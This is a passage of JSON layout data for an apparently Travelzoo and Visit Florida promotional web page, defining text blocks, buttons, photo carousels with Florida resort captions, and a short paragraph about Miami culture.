Sans|700|normal","index":316,"length":11}],"defaultSpan":{"fontColor":"#000000","fontSize":16,"variantGuid":"Google|Open Sans|400|normal","underline":false,"letterSpacing":0},"indent":0,"justify":"left","columns":1,"columnGap":0,"leading":25,"textShadow":[],"autoLeading":false,"textTransform":"none","paddingTop":0,"paddingBottom":0,"paddingRight":0,"paddingLeft":0,"showOverflow":true,"glyphMetrics":"[]","renderedY":12,"editable":true,"states":[],"selectedState":"default","userDefinedStates":[],"transition":null,"htmlTag":"p","listDefinitions":[],"headings":[],"paragraphs":[],"overrides":{"mobile":{"paddingTop":0,"paddingLeft":0,"paddingRight":0,"paddingBottom":0,"textSpans":[{"variantGuid":"Google|Open Sans|700|normal","index":195,"length":20},{"fontColor":"#0000FF","hyperlink":{"type":"url","location":"https:\/\/www.visitflorida.com\/travel-ideas\/articles\/hispanic-destinations-culture-history-miami\/?utm_campaign=WSS&utm_medium=Content&utm_source=Travelzoo","newTab":true},"index":281,"length":1,"variantGuid":"Google|Open Sans|700|normal"},{"fontColor":"#0276EE","hyperlink":{"type":"url","location":"https:\/\/www.visitflorida.com\/travel-ideas\/articles\/hispanic-destinations-culture-history-miami\/?utm_campaign=WSS&utm_medium=Content&utm_source=Travelzoo","newTab":true},"index":282,"length":26,"variantGuid":"Google|Open Sans|700|normal"},{"variantGuid":"Google|Open Sans|700|normal","index":316,"length":11}],"glyphMetrics":"[]","y":13116,"x":20,"width":500,"height":344,"defaultSpan":{"fontColor":"#000000","fontSize":20,"variantGuid":"Google|Open Sans|400|normal","underline":false,"letterSpacing":0},"autoLeading":false,"leading":32,"textContent":"Florida's cities have gained fame for their vibrant communities and thriving arts scenes. In Miami Beach, family-friendly movies and concerts are projected on a 7,000-square-foot wall as part of New World Symphony's WALLCAST events series. Latin and Caribbean influences make Miami a living museum of culture. Along Calle Ocho (Eighth Street) in Little Havana, locals play dominos games at M\u00e1ximo G\u00f3mez Park, the sound of salsa music fills the air and the aroma of potent Cuban coffee wafts from every corner."}}},"65988278d4082":{"type":"folder","id":"65988278d4082","title":"text","visible":true,"locked":false,"sdkTags":[],"sdkPayload":"","overrides":{"mobile":[]}},"659aef422c90a":{"type":"folder","id":"659aef422c90a","title":"buttons","visible":true,"locked":false,"sdkTags":[],"sdkPayload":"","overrides":{"mobile":{"visible":true}}},"659aef422c90f":{"type":"group","x":1193,"y":9537,"width":146,"height":60,"id":"659aef422c90f","title":"see deals - section 3","fixedPosition":false,"preserveAspectRatio":false,"opacity":1,"rotation":0,"visible":true,"locked":false,"background":[],"backgroundHasBeenSet":false,"border":[],"animations":[],"exitAnimations":[],"interactions":[],"shadow":[],"animationsRepeatAll":false,"animationsReplayOnScroll":false,"sdkTags":[],"sdkPayload":"","showHoverCursor":false,"states":[],"selectedState":"default","userDefinedStates":[],"transition":null,"overrides":{"mobile":{"y":13853,"x":282,"width":119,"height":57,"visible":true}}},"659aef422c912":{"type":"text-component","x":44,"y":13,"width":102,"height":47,"synced":true,"id":"659aef422c912","title":"See deals 3","fixedPosition":false,"preserveAspectRatio":false,"opacity":1,"rotation":0,"visible":true,"locked":false,"editable":true,"background":[],"backgroundHasBeenSet":false,"border":[],"animations":[],"exitAnimations":[],"interactions":[],"shadow":[],"animationsRepeatAll":false,"animationsReplayOnScroll":false,"sdkTags":[],"sdkPayload":"","showHoverCursor":false,"states":[],"selectedState":"default","userDefinedStates":[],"transition":null,"htmlTag":"p","textContent":"SEE OUR DEALS","textSpans":[{"variantGuid":"Google|Open Sans|400|normal","index":0,"length":7}],"defaultSpan":{"fontColor":"rgb(0,0,0)","fontSize":16,"variantGuid":"Google|Open Sans|700|normal","underline":false,"letterSpacing":0},"indent":0,"justify":"left","columns":1,"columnGap":0,"leading":18,"textShadow":[],"autoLeading":false,"textTransform":"none","paddingTop":0,"paddingBottom":0,"paddingRight":0,"paddingLeft":0,"showOverflow":true,"glyphMetrics":"[]","listDefinitions":[],"headings":[],"paragraphs":[],"overrides":{"mobile":{"paddingTop":0,"paddingLeft":0,"paddingRight":0,"paddingBottom":0,"textSpans":[{"variantGuid":"Google|Open Sans|400|normal","index":0,"length":7}],"glyphMetrics":"[]","x":50,"y":10,"width":69,"height":47}}},"659aef422c911":{"type":"hotspot-component","title":"See deals 3","x":4,"y":0,"width":127,"height":52,"id":"659aef422c911","fixedPosition":false,"preserveAspectRatio":false,"opacity":1,"rotation":0,"visible":true,"locked":false,"editable":false,"background":[],"backgroundHasBeenSet":false,"border":[],"animations":[],"exitAnimations":[],"interactions":[{"trigger":"click","url":"https:\/\/www.travelzoo.com\/destinations\/Visit_Florida\/","urlOpenInNewWindow":true,"action":"url"}],"shadow":[],"animationsRepeatAll":false,"animationsReplayOnScroll":false,"sdkTags":[],"sdkPayload":"","showHoverCursor":false,"states":[],"selectedState":"default","userDefinedStates":[],"transition":null,"overrides":{"mobile":{"interactions":[{"trigger":"click","url":"https:\/\/www.travelzoo.com\/collection\/visitflorida\/ ","urlOpenInNewWindow":true,"action":"url"}],"visible":true,"x":4,"y":0,"width":115,"height":52}}},"659aef422c910":{"title":"See deals 3","progress":null,"type":"image-component","x":0,"y":7,"width":43,"height":43,"contentType":"image\/svg+xml","pasteFromCenter":false,"background":{"color":"#000000"},"nounProjectIconId":"63516","id":"659aef422c910","fixedPosition":false,"preserveAspectRatio":true,"opacity":0.53,"rotation":0,"visible":true,"locked":false,"editable":true,"backgroundHasBeenSet":true,"border":[],"animations":[{"type":"pulse","easing":"ease","duration":1,"delay":1,"loop":true}],"exitAnimations":[],"interactions":[],"shadow":[],"animationsRepeatAll":false,"animationsReplayOnScroll":false,"sdkTags":[],"sdkPayload":"","showHoverCursor":false,"states":[],"selectedState":"default","userDefinedStates":[],"transition":null,"image":"\/v1\/account\/travelzoo\/images\/2022-08-23-626a67853b2913eb046b031443b7f633-arrow-icon-svg","altText":null,"createDate":1704652610400,"gettyImageId":null,"gettyVideoId":null,"crop":null,"effects":{"brightness":0,"contrast":0,"hue-rotate":0,"saturate":0,"sepia":0,"invert":0},"blendingMode":"normal","originalUri":null,"backgroundRemovedUri":null,"originalDimensions":null,"backgroundRemovedDimensions":null,"flipHorizontal":false,"flipVertical":false,"overrides":{"mobile":{"x":0,"y":4}},"convertedVectorImageVersion":2,"convertedVectorImage":"\/v1\/account\/travelzoo\/images\/2024-01-08-fffbe27e054ad2f453894d989b058c2c-processed-svg-see-deals-3-svg"},"659aef422c90b":{"type":"group","x":1045,"y":9536,"width":157,"height":61,"id":"659aef422c90b","title":"back to top - section 3","fixedPosition":false,"preserveAspectRatio":false,"opacity":1,"rotation":0,"visible":true,"locked":false,"background":[],"backgroundHasBeenSet":false,"border":[],"animations":[],"exitAnimations":[],"interactions":[],"shadow":[],"animationsRepeatAll":false,"animationsReplayOnScroll":false,"sdkTags":[],"sdkPayload":"","showHoverCursor":false,"states":[],"selectedState":"default","userDefinedStates":[],"transition":null,"overrides":{"mobile":{"y":13852,"x":141,"width":124,"height":58,"visible":true}}},"659aef422c90e":{"type":"text-component","x":55,"y":14,"width":102,"height":47,"synced":true,"id":"659aef422c90e","title":"Back to top 3","fixedPosition":false,"preserveAspectRatio":false,"opacity":1,"rotation":0,"visible":true,"locked":false,"editable":true,"background":[],"backgroundHasBeenSet":false,"border":[],"animations":[],"exitAnimations":[],"interactions":[],"shadow":[],"animationsRepeatAll":false,"animationsReplayOnScroll":false,"sdkTags":[],"sdkPayload":"","showHoverCursor":false,"states":[],"selectedState":"default","userDefinedStates":[],"transition":null,"htmlTag":"p","textContent":"BACK TO THE TOP","textSpans":[{"index":0,"length":7,"variantGuid":"Google|Open Sans|400|normal"}],"defaultSpan":{"fontColor":"rgb(0,0,0)","fontSize":16,"variantGuid":"Google|Open Sans|700|normal","underline":false,"letterSpacing":0},"indent":0,"justify":"left","columns":1,"columnGap":0,"leading":18,"textShadow":[],"autoLeading":false,"textTransform":"none","paddingTop":0,"paddingBottom":0,"paddingRight":0,"paddingLeft":0,"showOverflow":true,"glyphMetrics":"[]","listDefinitions":[],"headings":[],"paragraphs":[],"overrides":{"mobile":{"paddingTop":0,"paddingLeft":0,"paddingRight":0,"paddingBottom":0,"textSpans":[{"index":0,"length":7,"variantGuid":"Google|Open Sans|400|normal"}],"glyphMetrics":"[]","x":50,"y":11,"width":74,"height":47}}},"659aef422c90d":{"type":"hotspot-component","title":"Back to top 3","x":0,"y":0,"width":124,"height":54,"id":"659aef422c90d","fixedPosition":false,"preserveAspectRatio":false,"opacity":1,"rotation":0,"visible":true,"locked":false,"editable":false,"background":[],"backgroundHasBeenSet":false,"border":[],"animations":[],"exitAnimations":[],"interactions":[{"trigger":"click","scrollTargetType":"top","scrollTargetScranchor":null,"action":"scroll-to"}],"shadow":[],"animationsRepeatAll":false,"animationsReplayOnScroll":false,"sdkTags":[],"sdkPayload":"","showHoverCursor":false,"states":[],"selectedState":"default","userDefinedStates":[],"transition":null,"overrides":{"mobile":{"interactions":[{"trigger":"click","scrollTargetType":"top","scrollTargetScranchor":null,"action":"scroll-to"}],"visible":true,"x":0,"y":0}}},"659aef422c90c":{"title":"Back to top 3","progress":null,"type":"image-component","x":7,"y":9,"width":42,"height":42,"contentType":"image\/svg+xml","pasteFromCenter":false,"background":{"color":"#000000"},"nounProjectIconId":"114786","id":"659aef422c90c","fixedPosition":false,"preserveAspectRatio":true,"opacity":0.53,"rotation":0,"visible":true,"locked":false,"editable":true,"backgroundHasBeenSet":true,"border":[],"animations":[{"type":"pulse","easing":"ease","duration":1,"delay":1,"loop":false}],"exitAnimations":[],"interactions":[],"shadow":[],"animationsRepeatAll":true,"animationsReplayOnScroll":false,"sdkTags":[],"sdkPayload":"","showHoverCursor":false,"states":[],"selectedState":"default","userDefinedStates":[],"transition":null,"image":"\/v1\/account\/travelzoo\/images\/2022-07-27-9552bf19d3fe4702d8e8b4b3b440d80f-arrow-down-icon-svg","altText":null,"createDate":1704652610400,"gettyImageId":null,"gettyVideoId":null,"crop":null,"effects":{"brightness":0,"contrast":0,"hue-rotate":0,"saturate":0,"sepia":0,"invert":0},"blendingMode":"normal","originalUri":null,"backgroundRemovedUri":null,"originalDimensions":null,"backgroundRemovedDimensions":null,"flipHorizontal":true,"flipVertical":true,"overrides":{"mobile":{"x":2,"y":6}},"convertedVectorImageVersion":2,"convertedVectorImage":"\/v1\/account\/travelzoo\/images\/2024-01-08-4bb8d4c85a0121e36427ec528538dd3b-processed-svg-back-to-top-3-svg"},"659af0b92c914":{"type":"folder","id":"659af0b92c914","title":"-1-","visible":true,"locked":false,"sdkTags":[],"sdkPayload":"","overrides":{"mobile":[]}},"659af0c72c915":{"type":"folder","id":"659af0c72c915","title":"-2-","visible":true,"locked":false,"sdkTags":[],"sdkPayload":"","overrides":{"mobile":[]}},"659af0dd2c916":{"type":"folder","id":"659af0dd2c916","title":"photo + caption","visible":true,"locked":false,"sdkTags":[],"sdkPayload":"","overrides":{"mobile":[]}},"659af1432c917":{"type":"folder","id":"659af1432c917","title":"photo + caption","visible":true,"locked":false,"sdkTags":[],"sdkPayload":"","overrides":{"mobile":[]}},"659af17d2c918":{"type":"folder","id":"659af17d2c918","title":"Buttons","visible":true,"locked":false,"sdkTags":[],"sdkPayload":"","overrides":{"mobile":{"visible":true}}},"659af26a2c919":{"type":"folder","id":"659af26a2c919","title":"in collab with","visible":true,"locked":false,"sdkTags":[],"sdkPayload":"","overrides":{"mobile":[]}},"659af3082c91a":{"type":"folder","id":"659af3082c91a","title":"intro carousel copy","visible":true,"locked":false,"sdkTags":[],"sdkPayload":"","overrides":{"mobile":{"visible":true}}},"659af3082c925":{"type":"folder","id":"659af3082c925","title":"intro carousel","visible":true,"locked":false,"sdkTags":[],"sdkPayload":"","overrides":{"mobile":{"visible":true}}},"659af3082c932":{"type":"group","x":643,"y":963,"width":720,"height":454,"id":"659af3082c932","title":"pic 4","fixedPosition":false,"preserveAspectRatio":false,"opacity":1,"rotation":0,"visible":false,"locked":false,"editable":false,"background":[],"backgroundHasBeenSet":false,"border":[],"animations":[],"exitAnimations":[],"interactions":[],"shadow":[],"animationsRepeatAll":false,"animationsReplayOnScroll":false,"sdkTags":[],"sdkPayload":"","showHoverCursor":false,"states":[],"selectedState":"default","userDefinedStates":[],"transition":null,"overrides":{"mobile":{"y":1072,"x":0,"visible":false,"width":540,"height":360}}},"659af3082c935":{"title":"dunedin-paddleboard-couple-beach-02-2022-emergent-1-resize.jpg","progress":null,"type":"image-component","x":0,"y":0,"width":720,"height":428,"contentType":"image\/jpeg","pasteFromCenter":false,"border":{"radius":0},"id":"659af3082c935","fixedPosition":false,"preserveAspectRatio":true,"opacity":1,"rotation":0,"visible":true,"locked":false,"editable":true,"background":[],"backgroundHasBeenSet":false,"animations":[],"exitAnimations":[],"interactions":[],"shadow":[],"animationsRepeatAll":false,"animationsReplayOnScroll":false,"sdkTags":[],"sdkPayload":"","showHoverCursor":false,"states":[],"selectedState":"default","userDefinedStates":[],"transition":null,"image":"\/v1\/account\/travelzoo\/images\/2024-01-07-c69d4f4ea4e5e545d790eee5d7c764d5-dunedin-paddleboard-couple-beach-02-2022-emergent-1-resize-jpg","altText":null,"createDate":1704653576982,"nounProjectIconId":null,"gettyImageId":null,"gettyVideoId":null,"crop":{"x":0,"y":77,"width":1500,"height":891},"effects":{"brightness":0,"contrast":0,"hue-rotate":0,"saturate":0,"sepia":0,"invert":0},"blendingMode":"normal","originalUri":null,"backgroundRemovedUri":null,"originalDimensions":null,"backgroundRemovedDimensions":null,"flipHorizontal":false,"flipVertical":false,"convertedVectorImageVersion":null,"convertedVectorImage":null,"overrides":{"mobile":{"x":0,"y":0,"width":540,"height":335,"crop":{"x":0,"y":39,"width":1500,"height":930}}}},"659af3082c934":{"type":"text-component","x":274,"y":433,"width":172,"height":21,"synced":true,"id":"659af3082c934","title":"Dunedin","fixedPosition":false,"preserveAspectRatio":false,"opacity":1,"rotation":0,"visible":true,"locked":false,"editable":true,"background":[],"backgroundHasBeenSet":false,"border":[],"animations":[],"exitAnimations":[],"interactions":[],"shadow":[],"animationsRepeatAll":false,"animationsReplayOnScroll":false,"sdkTags":[],"sdkPayload":"","showHoverCursor":false,"states":[],"selectedState":"default","userDefinedStates":[],"transition":null,"htmlTag":"p","textContent":"Dunedin","textSpans":[{"index":0,"length":7,"variantGuid":"Google|Open Sans|400|italic"}],"defaultSpan":{"fontColor":"rgb(0,0,0)","fontSize":10,"variantGuid":"Google|Open Sans|400|normal","underline":false,"letterSpacing":0},"indent":0,"justify":"center","columns":1,"columnGap":0,"leading":16,"textShadow":[],"autoLeading":true,"textTransform":"none","paddingTop":0,"paddingBottom":0,"paddingRight":0,"paddingLeft":0,"showOverflow":true,"glyphMetrics":"[]","listDefinitions":[],"headings":[],"paragraphs":[],"overrides":{"mobile":{"paddingTop":0,"paddingLeft":0,"paddingRight":0,"paddingBottom":0,"textSpans":[{"index":0,"length":7,"variantGuid":"Google|Open Sans|400|italic"}],"glyphMetrics":"[]","x":184,"y":339}}},"659af3082c933":{"title":"dot_icon thick.svg","progress":null,"type":"image-component","x":360,"y":358,"width":69,"height":69,"contentType":"image\/svg+xml","pasteFromCenter":false,"background":{"color":"#FFFFFF"},"nounProjectIconId":"658609","id":"659af3082c933","fixedPosition":false,"preserveAspectRatio":true,"opacity":1,"rotation":0,"visible":true,"locked":false,"editable":true,"backgroundHasBeenSet":true,"border":[],"animations":[],"exitAnimations":[],"interactions":[],"shadow":[],"animationsRepeatAll":false,"animationsReplayOnScroll":false,"sdkTags":[],"sdkPayload":"","showHoverCursor":false,"states":[],"selectedState":"default","userDefinedStates":[],"transition":null,"image":"\/v1\/account\/travelzoo\/images\/2022-02-03-f46db229ebbb85ea2ed620e38dbc0896-dot-icon-svg","altText":null,"createDate":1704653576982,"gettyImageId":null,"gettyVideoId":null,"crop":null,"effects":{"brightness":0,"contrast":0,"hue-rotate":0,"saturate":0,"sepia":0,"invert":0},"blendingMode":"normal","originalUri":null,"backgroundRemovedUri":null,"originalDimensions":null,"backgroundRemovedDimensions":null,"flipHorizontal":false,"flipVertical":false,"overrides":{"mobile":{"convertedVectorImageVersion":2,"convertedVectorImage":"\/v1\/account\/travelzoo\/images\/2024-01-12-514fe037b09db7c0aee080c305adcd5e-processed-svg-dot-icon-thick-svg","x":270,"y":266}}},"659af3082c92e":{"type":"group","x":643,"y":963,"width":720,"height":457,"id":"659af3082c92e","title":"pic 3","fixedPosition":false,"preserveAspectRatio":false,"opacity":1,"rotation":0,"visible":false,"locked":false,"editable":false,"background":[],"backgroundHasBeenSet":false,"border":[],"animations":[],"exitAnimations":[],"interactions":[],"shadow":[],"animationsRepeatAll":false,"animationsReplayOnScroll":false,"sdkTags":[],"sdkPayload":"","showHoverCursor":false,"states":[],"selectedState":"default","userDefinedStates":[],"transition":null,"overrides":{"mobile":{"y":1072,"x":0,"visible":false,"width":540,"height":363}}},"659af3082c931":{"title":"islamorada-la-siesta-resort-couple-relaxing-06-2023-emergent-resize.jpg","progress":null,"type":"image-component","x":0,"y":0,"width":720,"height":428,"contentType":"image\/jpeg","pasteFromCenter":false,"border":{"radius":0},"id":"659af3082c931","fixedPosition":false,"preserveAspectRatio":true,"opacity":1,"rotation":0,"visible":true,"locked":false,"editable":true,"background":[],"backgroundHasBeenSet":false,"animations":[],"exitAnimations":[],"interactions":[],"shadow":[],"animationsRepeatAll":false,"animationsReplayOnScroll":false,"sdkTags":[],"sdkPayload":"","showHoverCursor":false,"states":[],"selectedState":"default","userDefinedStates":[],"transition":null,"image":"\/v1\/account\/travelzoo\/images\/2024-01-07-4f60884c4ce67eccdc0e94e477128433-islamorada-la-siesta-resort-couple-relaxing-06-2023-emergent-resize-jpg","altText":null,"createDate":1704653576982,"nounProjectIconId":null,"gettyImageId":null,"gettyVideoId":null,"crop":{"x":0,"y":81,"width":1500,"height":892},"effects":{"brightness":0,"contrast":0,"hue-rotate":0,"saturate":0,"sepia":0,"invert":0},"blendingMode":"normal","originalUri":null,"backgroundRemovedUri":null,"originalDimensions":null,"backgroundRemovedDimensions":null,"flipHorizontal":false,"flipVertical":false,"convertedVectorImageVersion":null,"convertedVectorImage":null,"overrides":{"mobile":{"x":0,"y":0,"width":540,"height":335,"crop":{"x":0,"y":39,"width":1500,"height":931}}}},"659af3082c930":{"type":"text-component","x":274,"y":433,"width":172,"height":24,"synced":true,"id":"659af3082c930","title":"La Siesta Resort, Isla Morada","fixedPosition":false,"preserveAspectRatio":false,"opacity":1,"rotation":0,"visible":true,"locked":false,"editable":true,"background":[],"backgroundHasBeenSet":false,"border":[],"animations":[],"exitAnimations":[],"interactions":[],"shadow":[],"animationsRepeatAll":false,"animationsReplayOnScroll":false,"sdkTags":[],"sdkPayload":"","showHoverCursor":false,"states":[],"selectedState":"default","userDefinedStates":[],"transition":null,"htmlTag":"p","textContent":"La Siesta Resort, Isla Morada","textSpans":[{"index":0,"length":29,"variantGuid":"Google|Open Sans|400|italic"}],"defaultSpan":{"fontColor":"rgb(0,0,0)","fontSize":10,"variantGuid":"Google|Open Sans|400|normal","underline":false,"letterSpacing":0},"indent":0,"justify":"center","columns":1,"columnGap":0,"leading":16,"textShadow":[],"autoLeading":true,"textTransform":"none","paddingTop":0,"paddingBottom":0,"paddingRight":0,"paddingLeft":0,"showOverflow":true,"glyphMetrics":"[]","listDefinitions":[],"headings":[],"paragraphs":[],"overrides":{"mobile":{"paddingTop":0,"paddingLeft":0,"paddingRight":0,"paddingBottom":0,"textSpans":[{"index":0,"length":29,"variantGuid":"Google|Open Sans|400|italic"}],"glyphMetrics":"[]","x":184,"y":339}}},"659af3082c92f":{"title":"dot_icon thick.svg","progress":null,"type":"image-component","x":337,"y":358,"width":69,"height":69,"contentType":"image\/svg+xml","pasteFromCenter":false,"background":{"color":"#FFFFFF"},"nounProjectIconId":"658609","id":"659af3082c92f","fixedPosition":false,"preserveAspectRatio":true,"opacity":1,"rotation":0,"visible":true,"locked":false,"editable":true,"backgroundHasBeenSet":true,"border":[],"animations":[],"exitAnimations":[],"interactions":[],"shadow":[],"animationsRepeatAll":false,"animationsReplayOnScroll":false,"sdkTags":[],"sdkPayload":"","showHoverCursor":false,"states":[],"selectedState":"default","userDefinedStates":[],"transition":null,"image":"\/v1\/account\/travelzoo\/images\/2022-02-03-f46db229ebbb85ea2ed620e38dbc0896-dot-icon-svg","altText":null,"createDate":1704653576982,"gettyImageId":null,"gettyVideoId":null,"crop":null,"effects":{"brightness":0,"contrast":0,"hue-rotate":0,"saturate":0,"sepia":0,"invert":0},"blendingMode":"normal","originalUri":null,"backgroundRemovedUri":null,"originalDimensions":null,"backgroundRemovedDimensions":null,"flipHorizontal":false,"flipVertical":false,"overrides":{"mobile":{"convertedVectorImageVersion":2,"convertedVectorImage":"\/v1\/account\/travelzoo\/images\/2024-01-12-ea40ecc12766f6c4690f76acb17db310-processed-svg-dot-icon-thick-svg","x":247,"y":266}}},"659af3082c92a":{"type":"group","x":643,"y":963,"width":720,"height":454,"id":"659af3082c92a","title":"pic 2","fixedPosition":false,"preserveAspectRatio":false,"opacity":1,"rotation":0,"visible":false,"locked":false,"editable":false,"background":[],"backgroundHasBeenSet":false,"border":[],"animations":[],"exitAnimations":[],"interactions":[],"shadow":[],"animationsRepeatAll":false,"animationsReplayOnScroll":false,"sdkTags":[],"sdkPayload":"","showHoverCursor":false,"states":[],"selectedState":"default","userDefinedStates":[],"transition":null,"overrides":{"mobile":{"y":1072,"x":0,"visible":false,"width":540,"height":360}}},"659af3082c92d":{"title":"key-west-sunset-key-cottages-resort-girls-trip-11-2023-emergent-1-resize.jpg","progress":null,"type":"image-component","x":0,"y":0,"width":720,"height":428,"contentType":"image\/jpeg","pasteFromCenter":false,"border":{"radius":0},"id":"659af3082c92d","fixedPosition":false,"preserveAspectRatio":true,"opacity":1,"rotation":0,"visible":true,"locked":false,"editable":true,"background":[],"backgroundHasBeenSet":false,"animations":[],"exitAnimations":[],"interactions":[],"shadow":[],"animationsRepeatAll":false,"animationsReplayOnScroll":false,"sdkTags":[],"sdkPayload":"","showHoverCursor":false,"states":[],"selectedState":"default","userDefinedStates":[],"transition":null,"image":"\/v1\/account\/travelzoo\/images\/2024-01-07-ffe977418b347e3e782cd0d203cd909c-key-west-sunset-key-cottages-resort-girls-trip-11-2023-emergent-1-resize-jpg","altText":null,"createDate":1704653576982,"nounProjectIconId":null,"gettyImageId":null,"gettyVideoId":null,"crop":{"x":0,"y":77,"width":1500,"height":892},"effects":{"brightness":0,"contrast":0,"hue-rotate":0,"saturate":0,"sepia":0,"invert":0},"blendingMode":"normal","originalUri":null,"backgroundRemovedUri":null,"originalDimensions":null,"backgroundRemovedDimensions":null,"flipHorizontal":false,"flipVertical":false,"convertedVectorImageVersion":null,"convertedVectorImage":null,"overrides":{"mobile":{"x":0,"y":0,"width":540,"height":335,"crop":{"x":0,"y":47,"width":1500,"height":931}}}},"659af3082c92c":{"type":"text-component","x":274,"y":433,"width":172,"height":21,"synced":true,"id":"659af3082c92c","title":"Sunset Key Cottages Resort, Key West","fixedPosition":false,"preserveAspectRatio":false,"opacity":1,"rotation":0,"visible":true,"locked":false,"editable":true,"background":[],"backgroundHasBeenSet":false,"border":[],"animations":[],"exitAnimations":[],"interactions":[],"shadow":[],"animationsRepeatAll":false,"animationsReplayOnScroll":false,"sdkTags":[],"sdkPayload":"","showHoverCursor":false,"states":[],"selectedState":"default","userDefinedStates":[],"transition":null,"htmlTag":"p","textContent":"Sunset Key Cottages Resort, Key West","textSpans":[{"index":0,"length":36,"variantGuid":"Google|Open Sans|400|italic"}],"defaultSpan":{"fontColor":"rgb(0,0,0)","fontSize":10,"variantGuid":"Google|Open Sans|400|normal","underline":false,"letterSpacing":0},"indent":0,"justify":"center","columns":1,"columnGap":0,"leading":16,"textShadow":[],"autoLeading":true,"textTransform":"none","paddingTop":0,"paddingBottom":0,"paddingRight":0,"paddingLeft":0,"showOverflow":true,"glyphMetrics":"[]","listDefinitions":[],"headings":[],"paragraphs":[],"overrides":{"mobile":{"paddingTop":0,"paddingLeft":0,"paddingRight":0,"paddingBottom":0,"textSpans":[{"index":0,"length":36,"variantGuid":"Google|Open Sans|400|italic"}],"glyphMetrics":"[]","x":184,"y":339}}},"659af3082c92b":{"title":"dot_icon thick.svg","progress":null,"type":"image-component","x":314,"y":358,"width":69,"height":69,"contentType":"image\/svg+xml","pasteFromCenter":false,"background":{"color":"#FFFFFF"},"nounProjectIconId":"658609","id":"659af3082c92b","fixedPosition":false,"preserveAspectRatio":true,"opacity":1,"rotation":0,"visible":true,"locked":false,"editable":true,"backgroundHasBeenSet":true,"border":[],"animations":[],"exitAnimations":[],"interactions":[],"shadow":[],"animationsRepeatAll":false,"animationsReplayOnScroll":false,"sdkTags":[],"sdkPayload":"","showHoverCursor":false,"states":[],"selectedState":"default","userDefinedStates":[],"transition":null,"image":"\/v1\/account\/travelzoo\/images\/2022-02-03-f46db229ebbb85ea2ed620e38dbc0896-dot-icon-svg","altText":null,"createDate":1704653576982,"gettyImageId":null,"gettyVideoId":null,"crop":null,"effects":{"brightness":0,"contrast":0,"hue-rotate":0,"saturate":0,"sepia":0,"invert":0},"blendingMode":"normal","originalUri":null,"backgroundRemovedUri":null,"originalDimensions":null,"backgroundRemovedDimensions":null,"flipHorizontal":false,"flipVertical":false,"overrides":{"mobile":{"convertedVectorImageVersion":2,"convertedVectorImage":"\/v1\/account\/travelzoo\/images\/2024-01-12-5f830aa746f0c52b7245ca19dd659a73-processed-svg-dot-icon-thick-svg","x":224,"y":266}}},"659af3082c926":{"type":"group","x":643,"y":963,"width":720,"height":454,"id":"659af3082c926","title":"pic 1","fixedPosition":false,"preserveAspectRatio":false,"opacity":1,"rotation":0,"visible":true,"locked":false,"editable":false,"background":[],"backgroundHasBeenSet":false,"border":[],"animations":[],"exitAnimations":[],"interactions":[],"shadow":[],"animationsRepeatAll":false,"animationsReplayOnScroll":false,"sdkTags":[],"sdkPayload":"","showHoverCursor":false,"states":[],"selectedState":"default","userDefinedStates":[],"transition":null,"overrides":{"mobile":{"y":1072,"x":0,"width":540,"height":360,"visible":true}}},"659af3082c929":{"title":"vf-families2018-miami-beach-run-daughter-extra-sky-1-resize.jpg","progress":null,"type":"image-component","x":0,"y":0,"width":720,"height":428,"contentType":"image\/jpeg","pasteFromCenter":false,"border":{"radius":0},"id":"659af3082c929","fixedPosition":false,"preserveAspectRatio":true,"opacity":1,"rotation":0,"visible":true,"locked":false,"editable":true,"background":[],"backgroundHasBeenSet":false,"animations":[],"exitAnimations":[],"interactions":[],"shadow":[],"animationsRepeatAll":false,"animationsReplayOnScroll":false,"sdkTags":[],"sdkPayload":"","showHoverCursor":false,"states":[],"selectedState":"default","userDefinedStates":[],"transition":null,"image":"\/v1\/account\/travelzoo\/images\/2024-01-07-34c19ffe4237e87b76ec7a9d08336967-vf-families2018-miami-beach-run-daughter-extra-sky-1-resize-jpg","altText":null,"createDate":1704653576982,"nounProjectIconId":null,"gettyImageId":null,"gettyVideoId":null,"crop":{"x":0,"y":29,"width":1500,"height":891},"effects":{"brightness":0,"contrast":0,"hue-rotate":0,"saturate":0,"sepia":0,"invert":0},"blendingMode":"normal","originalUri":null,"backgroundRemovedUri":null,"originalDimensions":null,"backgroundRemovedDimensions":null,"flipHorizontal":false,"flipVertical":false,"convertedVectorImageVersion":null,"convertedVectorImage":null,"overrides":{"mobile":{"x":0,"y":0,"width":540,"height":335,"crop":{"x":19,"y":0,"width":1481,"height":920}}}},"659af3082c928":{"type":"text-component","x":274,"y":433,"width":172,"height":21,"synced":true,"id":"659af3082c928","title":"Miami Beach","fixedPosition":false,"preserveAspectRatio":false,"opacity":1,"rotation":0,"visible":true,"locked":false,"editable":true,"background":[],"backgroundHasBeenSet":false,"border":[],"animations":[],"exitAnimations":[],"interactions":[],"shadow":[],"animationsRepeatAll":false,"animationsReplayOnScroll":false,"sdkTags":[],"sdkPayload":"","showHoverCursor":false,"states":[],"selectedState":"default","userDefinedStates":[],"transition":null,"htmlTag":"p","textContent":"Miami Beach","textSpans":[{"index":0,"length":11,"variantGuid":"Google|Open Sans|400|italic"}],"defaultSpan":{"fontColor":"rgb(0,0,0)","fontSize":10,"variantGuid":"Google|Open Sans|400|normal","underline":false,"letterSpacing":0},"indent":0,"justify":"center","columns":1,"columnGap":0,"leading":16,"textShadow":[],"autoLeading":true,"textTransform":"none","paddingTop":0,"paddingBottom":0,"paddingRight":0,"paddingLeft":0,"showOverflow":true,"glyphMetrics":"[]","listDefinitions":[],"headings":[],"paragraphs":[],"overrides":{"mobile":{"paddingTop":0,"paddingLeft":0,"paddingRight":0,"paddingBottom":0,"textSpans":[{"index":0,"length":11,"variantGuid":"Google|Open Sans|400|italic"}],"glyphMetrics":"[]","x":184,"y":339}}},"659af3082c927":{"title":"dot_icon thick.svg","progress":null,"type":"image-component","x":291,"y":358,"width":69,"height":69,"contentType":"image\/svg+xml","pasteFromCenter":false,"background":{"color":"#FFFFFF"},"nounProjectIconId":"658609","id":"659af3082c927","fixedPosition":false,"preserveAspectRatio":true,"opacity":1,"rotation":0,"visible":true,"locked":false,"editable":true,"backgroundHasBeenSet":true,"border":[],"animations":[],"exitAnimations":[],"interactions":[],"shadow":[],"animationsRepeatAll":false,"animationsReplayOnScroll":false,"sdkTags":[],"sdkPayload":"","showHoverCursor":false,"states":[],"selectedState":"default","userDefinedStates":[],"transition":null,"image":"\/v1\/account\/travelzoo\/images\/2022-02-03-f46db229ebbb85ea2ed620e38dbc0896-dot-icon-svg","altText":null,"createDate":1704653576982,"gettyImageId":null,"gettyVideoId":null,"crop":null,"effects":{"brightness":0,"contrast":0,"hue-rotate":0,"saturate":0,"sepia":0,"invert":0},"blendingMode":"normal","originalUri":null,"backgroun